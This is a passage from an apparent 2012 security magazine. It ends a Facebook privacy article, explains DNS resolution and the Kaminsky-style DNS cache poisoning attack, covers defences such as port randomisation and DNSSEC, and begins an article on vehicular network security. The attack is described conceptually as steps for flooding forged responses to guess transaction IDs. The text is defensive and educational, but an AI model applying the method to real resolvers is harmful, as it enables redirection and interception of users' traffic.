ways see those posts as well.• The tool limits visibility of past posts that were avail-
able to more than friends on your Wall (timeline); it doesn’t make any posts that had a more private or custom setting open to Friends.
• You also have the option to individually change the audience of your posts. Just go to the post you want to change and choose a different audience.
• People who are tagged and their friends may see those posts as well.
The Blocked People and Apps section [Figure 54] stores records such as, blocked users by name or email, blocked application and event invites by name as well as blocked application. Restricting the privacy set-ting for Profile Visibility only limits other people’s abili-ty to view your tagged photos via your profile (timeline). It does not limit the ability of others to view these pho-tos elsewhere on the site. Please keep in mind that the person who uploaded a photo chooses the audience for that photo. If other people are able to view photos you are tagged in, then it is because the owner of the pho-tos has most likely set the privacy of the photo album so that everyone can see the photos in it. While there is the option to block people from viewing the “Photos of” section on your own profile (timeline), there is no way to restrict the visibility of a photo that you didn’t upload.
YURY CHEMERKINGraduated at Russian State University for the Humanities (http://rggu.com/) in 2010. At present postgraduate at RSUH. Information Security Researcher since 2009 and currently works as mobile and social infosecurity researcher in Moscow. Experienced in Reverse Engineering, Software Programming, Cyber & Mobile Security Researching, Documentation, Securi-ty Writing as regular contributing. Now researchingCloud Se-curity and Social Privacy. Contacts:I have a lot of social contacts, that’s way you’re able to choose the most suitable way for you.Regular blog: http://security-through-obscurity.blogspot.comRegular Email: [email protected]: yury.chemerkinOther my contacts (blogs, IM, social networks) you’ll find among http links and social icons before TimeLine section on Re.Vu: http://re.vu/yury.chemerkin
01/2012190
Network Security DNS cache Poisoning
IP addresses, version 4, are 32 bit numbers, formed by octets in a dot-like notation, e.g. 192.168.0.1. These addresses are not that hard to remember,
one might say, but as the number of IP address to re-member goes up, it becomes more and more difficult to keep track of that amount of bits.
Just imagine if you had to remember, only using IP ad-dresses, all of the sites you visit regularly, say google.com, facebook.com, slashdot.org, hakin9.org, meetup.com and your favorite news site about sports or geek stuff. Those are a lot of IP addresses you would have to remember!.
The Domain Name System, or DNS, help the in-ternet in so many levels that could be considered one of the internet’s most important pieces. The DNS primary mission is to provide a descentral-ized database of names-IP address mappings. Or a way to resolve names into IP addresses and vice-versa.
Initially, the DNS information was stored in a single file, called HOSTS.txt, centrally maintained by NIC and was distributed to every host via the FTP protocol. As the amount of hosts started sky-rocketing, a new solu-tion to the problem posed by having a single file and a single entity to administer it was needed. So, the quest to design the DNS started.
How does the DNS workAs mentioned before, the Domain Name System is a decentralized database of domain names-IP addresses mappings. The components of the DNS are outlined in RFC-YYYY:
• The Domain Name Space and Resource Records
• Name Servers• Resolvers
The Domain Name Space and Resource Records is the structure form in which the information is stored in the system. The Domain Name Space is a tree-shaped hierarchical structure. Each node and leaf contain information about a host or group of hosts. This information describes resource types and hosts.
Name Servers store pieces of the Domain Name tree. Each authoritative Name Server stores a sub-set of the tree and is the official source of information about it. Name Servers also provide a mechanism to receive and answer client’s queries about the data-base.
Resolvers are the clients that make queries to the Name Servers, to translate names into IP addresses or IP addresses into names.
The subset of the tree stored by authoritative Name Servers, is further organized by zones. A zone is kind of a database that holds information on the hosts pres-ent in that tree’s subset. It also holds information about global parameters like the zone serial, Time-to-Live, ex-piration time, etc.
A DNS zone contains records, and those records are associations of names and addresses and they have a type. The most common types of records are:
• A: Denotes an IPv4 address.• AAAA: Record is an IPv6 address.• MX: Record is a Mail Server.• NS: Record is a Name Server• CNAME: Record is an alias for another record.
DNS cache PoisoningComputers that are able to communicate with each other, do so by means of a network protocol, generally TCP over IP, or just TCP/IP. The IP protocol establishes that every node in the network must have, at least, one IP address for other machines to know where to send data to, when trying to communicate with each other.

Network Security DNS cache Poisoning
www.hakin9.org/en 191
Each type of record gives the type of information that is available for each hostname in the zone. We can query a Name Server for a specific record type or for any type. For example, we could query a Name Server for the NS record of a domain name:
#What is the NS entry for the domain example.com:
$ dig example.com NS
The command above would give us back the list of re-cords of the type NS that are listed in the zone for ex-ample.com.
Name resolution processWhen a client sends a query to a Name Server (NS) to try to resolve an IP address, The NS can answer in dif-ferent ways:
• If the NS is authoritative for the name being que-ried, then it searches its database and responds with the information being asked.
• If the NS is not authoritative for the domain name being queried, then the NS can ask other Name Servers to try to resolve the name in behalf of the client. If the NS succeeds in this task, the result
Listing 1. Example of a Name resolution query using dig
$ dig google.com
; <<>> DiG 9.7.3-P3 <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15463
;; flags: qr rd ra; QUERY: 1, ANSWER: 16, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;google.com. IN A
;; ANSWER SECTION:
google.com. 286 IN A 173.194.43.40
google.com. 286 IN A 173.194.43.46
google.com. 286 IN A 173.194.43.45
google.com. 286 IN A 173.194.43.32
google.com. 286 IN A 173.194.43.35
google.com. 286 IN A 173.194.43.47
google.com. 286 IN A 173.194.43.38
google.com. 286 IN A 173.194.43.43
google.com. 286 IN A 173.194.43.33
google.com. 286 IN A 173.194.43.37
google.com. 286 IN A 173.194.43.39
google.com. 286 IN A 173.194.43.44
google.com. 286 IN A 173.194.43.36
google.com. 286 IN A 173.194.43.42
google.com. 286 IN A 173.194.43.41
google.com. 286 IN A 173.194.43.34
;; Query time: 8 msec
;; SERVER: 192.168.1.1#53(192.168.1.1)
;; WHEN: Wed Feb 22 07:36:39 2012
;; MSG SIZE rcvd: 284

01/2012192
Network Security DNS cache Poisoning
from querying the external NS is then cached, and returned to the client.
• If the NS is not authoritative for the domain being queried, then the NS may choose not to ask other name servers, but to redirect the client to another NS that may be able to answer it query.
Listing 1 shows an example of a DNS query using a command line query tool called dig. Dissecting this query shows some of the functionality of the system:
• The output shows 4 sections: HEADER, QUESTION, ANSWER and (let’s just call it) META.
• The HEADER section which tells us about the out-come of the query. The HEADER section in this ex-ample shows that it is answering a query (op-code: QUERY), there was no error (status: NOERROR), there was one query (QUERY: 1), that there were 16 entries in the ANSWER section (ANSWER: 16) and there were no entries in the AUTHORITY section or in the ADDITIONAL section (AUTHORITY: 0, ADDITIONAL: 0).
• The QUESTION section shows the question made to the NS. In this example, the question can be translated to something like this: Look for the IPv4 address associated with the name google.com.
• The ANSWER section gives the response to the que-ry. As there are multiple addresses associated with the domain name google.com, then all of the ad-dresses are returned. In this case 16 addresses point to the domain name google.com.
• The Meta information at the bottom of the listing, shows information about the query: Time it took to be answered, When it was answered, who an-swered it and the size of the response message.
As you can see, there is a lot of useful information in the response shown to the query made. Now we can talk to google.com using one (or more) IP addresses we just got in the ANSWER section. A lot more informa-tion, not explicitly shown, can be extracted from the answer received. It can be determined that the results being shown were previously cached by the respond-ing server (192.168.1.1 in the example) instead of com-ing directly from an authoritative Name Server for the domain google.com.
This happens because the NS that responded to the query, which is my network router, is trying to save me some bandwidth, and bandwidth from other NS net-works, by caching the results of a previous query. If re-sults weren’t being cached, then every time a machine in my network tries to access google.com (or other ma-
Listing 2. Example of a non-cached name resolution query
$ dig example.com
; <<>> DiG 9.7.3-P3 <<>> example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 14516
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 0
;; QUESTION SECTION:
;example.com. IN A
;; ANSWER SECTION:
example.com. 172800 IN A 192.0.43.10
example.com. 172800 IN NS b.iana-servers.net.
example.com. 172800 IN NS a.iana-servers.net.
;; Query time: 410 msec
;; SERVER: 192.168.1.1#53(192.168.1.1)
;; WHEN: Wed Feb 22 07:49:50 2012
;; MSG SIZE rcvd: 93

Network Security DNS cache Poisoning
www.hakin9.org/en 193
chine in the subset like www.google.com or mail.google.com), my NS would have to forward the query to trans-late the domain to an IP address and so on; and that wouldn’t make much sense.
In Listing 2, we have an answer to another query. this time we are asking the same NS, to provide us with the IPv4 address to example.com, which is a domain that no other machine in the network has asked to re-solve before. In this listing we can see the same basic structure shown in the previous example, only that there are some different things. In the output shown in List-ing 2 there is an additional AUTHORITY section with two entries pointing to two new Name Servers. What this means is that our NS could not resolve the query for example.com for some reasons: a) Because it was not AUTHORITATIVE for the example domain and b) because it didn’t have it in its cache.
As our Name Server could not answer the query, it had to forward the request to another Name Server, which is shown in the AUTHORITY section of the answer. If we were to repeat the query to resolve example.com, we would notice that the AUTHORITY section of the answer would be missing, meaning that our Name Server has cached the first answer already, thus eliminating the need to ask a.iana-servers.net and/or b.iana-servers.net to resolve it for us again.
Cache is useful in many situations, from compiling source code and serving web pages, to resolving DNS queries like in our examples. But like many other useful things, it comes not without some burdens. One of the most important problems that has to be addressed when working with cache is to know when it stops being valid.
In DNS in particular, this problem is addressed by way of the TTL (Time to Live) parameter. This param-eter is set in the zone file and specifies the amount of time a record can be held in the cache, before being discarded. When a Name Server receives a request to resolve a domain name, it first checks if it has already resolved it before, therefore looks into its cache. If the entry exists and the TTL has not been exceeded, then it returns the stored information. In the other hand, if the information exists in the cache but the TTL has been exceeded, then the NS has to try its best to pro-vide an answer for the resolver about the domain be-ing queried.
This process of coming up with an answer to a resolv-er’s query can be of three types [1].
• If the NS is AUTHORITATIVE for the domain being que-ried, then the NS responds with the information from its zone files.
• If the NS is configured as a recursive NS, then the NS will try to reach other name servers in behalf of the resolver, to answer the query.
• If the NS is configured as an iterative NS, then the NS will return a partial response to the client, with information on how to reach other name servers, so the resolver can send the query to them. This method involves caching responses as well, as the NS must be capable of resolving the next NS ad-dress to return it to the resolver.
When a Name Server starts a query on another NS to try to resolve (recursively or iteratively) a que-
Figure 1. DNS Name resolution process

01/2012194
Network Security DNS cache Poisoning
ry for a resolver, a window of opportunity is then wide open in which an attacker can try to hijack the que-ry and answer it with malicious information. If the at-tack succeeds, bad data will be cached by the NS and returned to the client every time a a match-ing query is emitted, for as long as the TTL is still valid.
DNS cache PoisoningFigure 1 shows a typical query from a resolver, and it goes like this:
• The Resolver talks to its DNS Server and queries it to resolve the associated address for IN A www.company.com.
• The NS, not being authoritative for domain compa-ny.com, forwards the query to the Root Servers [2].
3. The Root Servers respond to the NS with the au-thoritative name servers for the .com namespace.
• The NS asks the authoritative name servers for the .com namespace, for company.com.
• The NS for the namespace .com, redirects the DNS Server to the authoritative name server for compa-ny.com.
• The DNS Server then asks the name server for company.com to resolve www.company.com.
• The authoritative name server for company.com will answer the original query for IN A www.company.com (is the record exits).
• The NS will cache the result and forward it to the resolver.
There are some assumptions in the process. The first assumption is that the NS is configured to be recur-sive, although the iterative process would be similar in the steps, but performed by the resolver instead of the NS. The second assumption is that the initial NS was configured as a caching NS, else the NS would have to perform the steps outline above every time a resolv-er needs to get an address resolved, even if its part of the same request, or was recently resolved.
DNS Cache Poisoning is the process by which an at-tacker responds to a NS recursive query with bad in-formation making it look like it comes from legitimate sources. The NS, after receiving the response, stores the information in its cache making it available to all the clients it serves.
As previously noted, when an NS can’t resolve a giv-en address by itself, it must relay on external name servers to help. The query packet sent from the NS to Root Servers, Authoritative servers for TLD [3] domains and other authoritative name servers, besides including the actual question, it includes a field called Transactio-nID, which helps match the question from the NS, to the answer provided by external name servers.
Not all answers received from authoritative name servers are accepted as-is. Some checks must be com-pleted first:
• The destination port in the answer must match the source port in the question.
• The TransactionID in the answer must match the original TransactionID.
Figure 2. DNS Poisoning process

Network Security DNS cache Poisoning
www.hakin9.org/en 195
• ANSWER must address the original QUESTION.• The AUTHORITATIVE section of the answer should list
authoritative servers for the ANSWER section.
Of all those checks, the most difficult ones to forge are the matching TransactionID and the UDP source port, as the other two checks are known by the attack-er. The TransactionID [4], according to the bug discov-ered by Dan Kaminsky, is simple enough to guess, as it is only 16 bits (and some are even incremental and not random). The UDP port is not random enough, as some DNS servers just use the standard IANA UDP port for DNS, port 53, to send and receive queries and responses to those queries.
The DNS Cache Poisoning process is shown in Fig-ure 2. And the steps to exploit it, follow:
• First, the attacker initiates the process by asking the target DNS Server to resolve www.company.com.
• Two things happen simultaneously in this step: a) The DNS Server does not have www.company.com in its cache and is not authoritative for company.com, so it starts the process of recursively trying to resolve company.com using external name servers; b) As the attacker has time before the DNS Serv-er completes the process of resolving www.com-pany.com through the standard process, he starts flooding the DNS Server with forged DNS response packets, changing the TransactionID in each re-sponse. As each of the TransactionID is changed, and that the attacker can send multiple DNS re-sponse packets before the other process (2a) fin-ishes, chances are one of those response pack-ets will match the original TransactionID sent by the DNS Server.
• The Root Server responds with another authorita-tive name server, this time for the .com TLD. The latter responds to the DNS Server with the authori-tative name server for company.com
• The DNS Server asks the name server for compa-ny.com, to resolve www.company.com.
• The name server for company.com responds with a matching TransactionID and destination port to DNS Server, with the requested address for www.company.com.
• The DNS Server caches the response and for-wards it to the attacker (acting as a regular client).
The thing with DNS Cache Poisoning is that for it to succeed, step 2b (in Figure 2) must arrive, with a matching destination port and TransactionID) be-fore the official response (step 5). If the forged pack-age arrives first, then the DNS Server’s cache will store the forged address for www.company.com and
will be serving it for all of its clients (step 6). If the offi-cial response arrives before the attacker can produce a matching combination for destination port and Trans-actionID, nothing happens and the attacker can try again.
As pointed by Kaminski in his presentation, there isn’t much a DNS Server (or Sysadmin for that matter) can do to prevent this type of attack. There is always a way in which an attacker can trick any DNS Server into accepting forged information in its cache. There are, however, some measures that can help minimize the success of the cache poisoning, such as, making sure to regularly patch the DNS Server software to keep it up-to-date with newly known vulnerabilities; implement source port randomization, to increase the difficulty of actually finding the right combination of destination port + TransactionID; and making sure the Transactio-nID are actually random and not incremental or easily predictable.
Measures against DNS cache PoisoningThe simple of fixes, as noted above, is to make sure both, TransactionID and query source port randomiza-tion are supported by the DNS Server you are configur-ing. In case you are using BIND [5], you should make sure you are using the latest version (version 9.8.1-P1 as of now) and that the following options are NOT in the named.conf file:
• query-source port 53;• query-source-ipv6 port 53;
Removing these options from the configuration file should help minimize the degree of success of cache poisoning attacks, as it increases the size of the prob-lem space the attacker have to guess by randomiz-ing two variables, instead of just one 16-bit variable. If the DNS Server is running behind a Firewall, removing these options can make the DNS Server to stop work-ing, so make sure you configure the Firewall proper-ly before allowing the DNS Server to use query source port randomization.
To check if your DNS Server is selecting random UDP port for its queries, the fine guys at DNS-OARC [6] have put together a tool that assess the rating of randomiza-tion a DNS Server is implementing. To test your DNS Server, just do as follows:
# Suppose the DNS Server to test is located at 1.2.3.4
$ dig +short @1.2.3.4 porttest.dns-oarc.net TXT
If you get something like this:
z.y.x.w.v.u.t.s.r.q.p.o.n.m.l.k.j.i.h.g.f.e.d.c.b.a.pt.
dns-oarc.net.

01/2012196
Network Security
„1.2.3.4 is POOR: 26 queries in 2.7 seconds from 1 ports
with std dev 0”
The DNS Server 1.2.3.4 is not using query source port randomization at all. The goal is to test the DNS Serv-er until getting a GOOD or GREAT outcome, as op-posed to a POOR or FAIR qualification.
According to the CVE entry for the Kaminski bug [7], the mitigations described before just make it hard-er for an attacker to successfully attack a DNS cache, but does not prevent them from doing so. The problem space for the attack just gets bigger, but by no means the problem disappear.
The only definite solution to completely avoid Cache Poisoning attacks is to implement the DNS Security Ex-tensions (or DNSSEC) from RFC 4033 [8].
According to the RFC 4033, DNSSEC introduces public key cryptography to DNS, adding data origin authentica-tion and data integrity... by means of new resource records (RR) types and some modifications to the DNS protocol. The Resource Records introduced are:
• Resource Record Signature (RRSIG): Which store digital signatures of signed RR sets.
• DNS Public Key (DNSKEY): Holds the public key associated with the private key used to sign a DNS zone.
• Delegation Signer (DS): Points to a DNSKEY RR, storing the key tag, algorithm number and a digest of the DNSKEY EE. It is used in the DNSKEY au-thentication process.
• Next Secure (NSEC): Indicates which RR sets exist in a zone and forms a chain of owner names in the canonical order of a zone.
With this new RRs it is possible to implement recur-sive lookups, trusting the answers will come from offi-cial sources, making attacks like DNS Cache Poison-ing impossible.
The address resolution process in DNSSEC chang-es a little from what was shown in Figure 1. Now, after each request sent by the DNS Server, the authoritative name server responds with the address and public key of the next authoritative name server, making it easy to
validate the received data and to verify the source of information by validating the chain of name servers in-volved in the response.
conclusionMuch of the Internet depend on a sane Domain Name System. Many DNS queries can be found behing the most simple operation in the Internet, such as access-ing a website or downloading a file from the cloud.
DNS Cache Poisoning is a simple attack that can disrupt the normal operations of millions of machines, just by polluting the right DNS Server. Forged domain names can be spread without too much hassle, all over client machines trying to access an e-commerce web-site or other important applications, allowing an attacker to easily steal and intercept our personal data.
The DNS protocol is not ready, as it is now, to handle such types of attacks. It can be bent to provide some sort of security but at the end it is not enough. A set of extensions to the old DNS (called DNSSEC) protocol is there to provide end-to-end security to avoid the most common types of attacks, based on forging information.
You can find more information on DNSSEC at http://www.dnssec.net.
JeSuS rivero, a.k.a NeurogeekJesus Rivero, a.k.a Neurogeek, is a Computer Scientist pro-gramming for the past 10 years from embedded systems to web applications. Currently, he develops software for the fi-nancial world and is a Gentoo GNU/Linux [email protected]@gentoo.orgWebsite/blog: http://dev.gentoo.org/~neurogeek
references• Iterative and Recursive resolution methods are mentioned in http://www.rfc-editor.org/rfc/rfc1034.txt [1]• Root Servers are... [2]• TLD stands for Top-Level Domains, such as .COM, .NET, .ORG, .INFO, etc [3]• Kaminsky’s BlackOps 2008 presentation on DNS Cache Poisoning: http://s3.amazonaws.com/dmk/DMK_BO2K8.ppt [4]• BIND: Open Source software that implements a DNS Server and related tools: http://www.isc.org/software/bind [5]• DNS-OARC: Domain Name System Operations Analysis and Research Center. https://www.dns-oarc.net/oarc/services/port-
test [6]• http://www.isc.org/software/bind/advisories/cve-2008-1447 [7]• RFC 4033: http://tools.ietf.org/html/rfc4033 [8]

01/2012198
Network Security Security in Vanet (vehicular ad-hoc networks)
We should know which attacks are possible and how to control these attacks. In this arti-cle there some issue about security in vanets
and possible attacks and so secure scenario to make the vanets secure.
I should have some information about wireless net-works, ad-hoc networks, mobile ad-hoc networks and security in wireless networks.
Vehicular ad-hoc Networks (VANets)With the rapid development of micro-electronic and wireless communication technologies, vehicles are be-coming computers on wheels by equipped with intel-ligent electronic devices called as wireless On Board Units (OBUs). The OBUs integrate computing proces-sers, Global Positioning System (GPS), sensing and storage devices together, providing Ad-Hoc Network connectivity for vehicles. With the OBUs, vehicles can communicate with each other when moving on roads and with fixed roadside infrastructure as well when passing by them. These fixed roadside infrastructures are described as Roadside Units (RSUs), which are usually connected to backbone Internet though wired or wireless connection. Thus, the vehicle-to-vehicle (V2V) communications and vehicle-to-roadside infrastructure (V2I or V2R) communications basically form the Vehicu-lar Ad Hoc networks (VANET) which are attracting con-siderable attention from both automotive industry and research community.
wireless communication technology in VANetsDedicated Short-Range Communication (DSRC) is a set of standards specially designed for vehicular net-
works which aim to provide wireless communication services over vehicle-to-vehicle (V2V) and vehicle-to-roadside infrastructure (V2I) channels. The first genera-tion of DSRC system worked at
915MHz with the transmission rate of 0.5Mb/s. Cur-rently, all the standards organization are developing the second generation DSRC which overcomes many of the weakness associated with 915MHz DSRC and pro-vides higher data rate and longer transmission range. The current DSRC protocol is working at the 5.9 GHz band (U.S.) or 5.8 GHz band (Japan, Europe).
There are many international or national organiza-tions working on DSRC standards programs all over the world, such as ISO, European CEN, Japan, etc. As an international standardization, ISO TC (Technical Com-mittee) 204 is working for ITS (Intelligent Transport Sys-tems). Within TC204, WG (Working Group) 15 and WG (Working Group) 16 are working on DSRC or DSRC-like communication standards. The European CEN or-ganization has developed its DSRC standards for the Physical Layer (L1), Data Link Layer (L2), and Appli-cation Layer (L7). The Japanese have published ARIB T55 as their DSRC standards. A new Japanese genera-tion of standards, ARIB T75, is finished at December 2007.
The current North America DSRC standards are be-ing coordinately developed by many standards organiza-tions such as ASTM (American Society for Testing and Materials), ITS America, IEEE and ISO. They are focus-ing on the new spectrum available at 5.9 GHz. In October 1999, US FCC (Federal Communication Commission) allocates 75MHz of bandwidth in the 5.850 to 5.925 GHz band for DSRC. The North American DSRC standards program aims at creating an interoperable standard to
Security in Vanet(vehicular ad-hoc networks)
We will learn from this article that now a days vehicular networks are very useful in modern transportation and modern vehicles and roads. We can use them to improve roads safety and decrease the number of accidents. But in this situation there are some problems that related to the security of these networks.

Network Security Security in Vanet (vehicular ad-hoc networks)
www.hakin9.org/en 199
allow the US, Canadian, and Mexican ITS programs to enable a whole new class of communications and a new class of applications to support future transportation sys-tems and needs. The primary goal is to enable the driv-ers to send and receive the up-to-date information to in-crease the driving safety, but many other applications which provide the comfort driving experience for passen-gers are also considered and allowed. The safety-related applications will have the highest priority in terms of ac-cess to the spectrum, but commercial applications will also use this bandwidth as long as they comply with the prioritization scheme.
The 5.9G Hz DSRC have much more advantages over the 915M Hz DSRC. A comparison of them is listed in Ta-ble 1. First, the transmission range is largely increased. The 5.9G Hz DSRC has transmission range up to 1000 meters, while the 915M Hz DSRC has transmission range less than 30 meters. Next, the 5.9G Hz DSRC sup-ports high speed data rate ranging from 6Mb/s to 27Mb/s while the 915M Hz DSRC supports only 0.5Mb/s data rate. Third, the interference for 5.9G Hz is much lower than 915M Hz DSRC because the only interference at 5.9G Hz is from sparsely located military radars and sat-ellite uplinks but there are many other uses on 915M Hz such as 900M Hz PHONES, rail car AEI readers and wind profile radars. In addition, the 915M Hz DSRC only has single unlicensed channel. Whereas, the 5.9G Hz DSRC provides seven channels with each of 10M Hz. One channel is reserved for the control channel and the other six channels are used for service channels. The control channel supports both safety messages and very short service channel announcements or messages on-ly, and any extensive data exchange is conducted on service channels. In DSRC, Vehicles must periodically switch to the control channel to receive the safety mes-sage. The period time is chosen from 100ms to 300ms to guarantee the safety messages are exchanged in real- time. When a vehicle discovers an interesting service, it will switch to a service channel as long as it does not af-fect the safe message application. For example, an RSU provides map update service. A vehicle demands this service from the RSU and switch to a service channel to begin the transfer of the map. If the transfer of the map takes too long time, the vehicle must switch to the control channel to receive safety messages and then switches back to the service channel to continue the map transfer.
IEEE 802.11p is a draft amendment to the IEEE 802.11 standard used as groundwork for the PHY and MAC lay-ers of the 5.9G Hz DSRC in the environments where the physical layer properties are rapidly changing and where very short-duration communications exchanges are re-quired. It aims to ensure interoperability between wire-less devices attempting to communicate in potentially rapidly changing communications environments. Com-pared with other radio communications techno-logies,
802.11p provides very high data transfer and low latency which are important requirements in a mobile environ-ment. Fox example, both the cellular and satellite sys-tems offer a significant amount of bandwidth but have too long latency which is not suitable for up-to-date informa-tion transmission in the high speed mobile networks. Fur-thermore, the cost of the 5.9G Hz DSRC must be low and should require no usage fee from the users to access the network. Both the cellular and satellite systems are expensive. The comparison between DSRC and other wireless technologies is listed in Table 2 [DSRC_Home].
characteristics of VANetsVehicular Ad-hoc networks are one type of ad hoc net-works, but have significantly different characteristics from other wireless ad hoc network such as sensor net-work, mobile ad hoc network, etc.
Infrastructure-based: VANETs are infrastructure-based networks which have RSUs usually located at some high traffic density places by transportation government to provide services for every vehicle passing by them. With these RSUs connected with the Internet, VANETs can provide reliable broadband communication services, ac-cess online resources, communicate with other people, and access local services (e.g., traffic information, tourist information) which are not residing on vehicles.
Short connection time: The connection time for a com-munication link is very short and inconstant due to the high mobility of vehicles. Vehicles can travel at a speed up to 180 km/h, which makes it difficult to maintain a long V2R or V2V communication connection especially when vehicles travel in opposite directions.table 1. Comparison of 915M Hz and 9.5G Hz DSRC technologies
5.9G Hz Band 915M Hz Band
75M Hz 12M Hz Spectrum
6Mbps – 27 Mbps 0.5Mbps Data Rate
100-1000m 30m Communication Range
seven licensed channels
Single unlicensed channel
Channel Capacity
Vehicle to Roadside & Vehicle to Vehicle
Vehicle to Road-side
Communication Ways
interference Po-tential
High Low
table 2. A Comparison of Wireless Technologies
DSRC Cellular SatelliteRange 100m -1000m Kilometers Thousands of
kilometers
Latency 200us 1.5 – 3.5s 10 – 60s
Data Rates 6-27Mbps Future 2-3Mbps
Cost None Expensive Very expensive

01/2012200
Network Security Security in Vanet (vehicular ad-hoc networks)
Predictable mobility: The movement of the vehicles can be predicted and limited along the road. The vehi-cles must stay on the road and cannot move randomly.
No significant power constraint: The power problem is not a big issue in vehicular networks. Unlike other mo-bile PDAs or laptops, power for OBUs inside vehicles can be drawn from on-board batteries and recharged from gasoline during the travelling.
High computation ability and data rates: Vehicle comput-ers are equipped inside vehicles which can support heavi-er and larger computing devices; therefore they can pro-vide more powerful computing ability and larger storage size (up to Terabytes of data). Together with wireless com-munication technology, VANETs can provide much higher data rates than other ad hoc networks.
Because of these characteristics, the requirements for protocols used in VANETs are different from other networks.
Applications on VANetsVANETs are envisioned to play an important role in the enhancement of road safety and driving experiences by providing numerous promising services. Many au-tomobile manufacturers started planning to build com-munication devices into their vehicles for the purposes of safety, convenience, and entertainment. The applica-tions on the VANETs can be classified into two classes: safety related applications and non-safety related ap-plications.
Every year almost thousands of deaths and millions of injuries are caused by more than six million crash-es in the U.S. Vehicle-to-vehicle and vehicle-to-infra-structure communications can prevent some of these collisions by warning drivers via on-board computers in vehicles about dangerous situations such as traf-fic signal/stop sign violation warning, road condition warning, and accident report warning. They provide a better awareness of the surrounding environment for drivers such that the drivers can make an earlier deci-sion when meeting unsafe situation, therefore improve driving safety. A large number of safety-related appli-cations have been proposed on VANETs. Complete applications can be found in Vehicle Safety Communi-cations project final reports.
One example is the brake message warning. Many of us experienced this situation: when we were driv-ing on the highway, suddenly, the vehicle in front of you made a brake. At that moment, we had to make a quick brake to avoid heading into the car in front of us. Even so sometimes our vehicle was just one meter away from the front one after the vehicles stopped. If we made the brake one second late, an accident could have happened. This one second is critical for people’s lives. For example, it’s not rare we heard that tens or even hundreds of vehicles rear-ended each other when
the drivers were not able to make an immediate deci-sion in time. With the help of V2V communications, this kind of chained collide could be largely reduced. When a vehicle wants to brake for emergency stop, it can send a warning message including its position and cur-rent velocity to all the vehicles behind and notify them to slow down. The recipients will forward the message to the vehicles further behind. Any vehicle behind the message sender will alert its driver to slow down. In this way, the vehicles behind will get the warning informa-tion much faster than they get the information from see-ing the brake lights from the vehicle in front of it. After the drivers in other vehicles receive this warning mes-sage, they will make an much earlier decision to avoid the hazardous conditions.
Another example is the called SOS service. It is used af-ter an accident happens. It sends emergency (SOS) mes-sages after airbags are deployed, and a rollover or other life-threatening emergency is sensed when involved in an accident. In the case that there is a roadside unit nearby, we make use of the vehicle-to-infrastructure communica-tions to transmit the SOS messages. The emergency is sent from the vehicle to a roadside unit and then forward-ed to the nearest local authority for immediate assistance. In the case that no roadside unit is nearby, emergency messages can be sent via vehicle-to-vehicle communica-tions. The vehicle sends out emergency messages to a passing vehicle, which stores and then relays the messag-es when in range of a roadside unit. The message is then forwarded to the nearest local authority through Internet for immediate assistance.
In addition to reduce the number of accidents, the traf-fic management can be better provided by VANETs as well. For example, the traffic lights are usually changed in a fixed time interval but the traffic density is actually quite different during the different time periods in a day. Therefore, we can put an RSU on an intersection and let the RSU periodically broadcast messages request-ing the traffic information from nearby vehicles. The ve-hicles will send the messages back reporting their po-sition, heading direction and velocity to the RSU. The RSU then processes all the corrected information from the vehicles at the intersection and determines the op-timal signal phasing of the traffic light based on the dy-namic traffic flow. For example, when you arrive at an intersection at night, the traffic light is red and you have to stop there to wait for the green light. However, be-cause there are no cars passing by at this time, it is not reasonable to stop there for several minutes to wait for the red lights turning into green lights. In this situation, if we have an RSU at the intersection, the RSU will only receive one car’s message and therefore it knows no other cars passing by. Thus, the RSU can inform the traffic lights do not change into red lights and just let the car pass by directly. In this way, the communications be-
Network Security Security in Vanet (vehicular ad-hoc networks)
www.hakin9.org/en 201
tween RSUs and vehicles increase the efficiency of the transportation system.
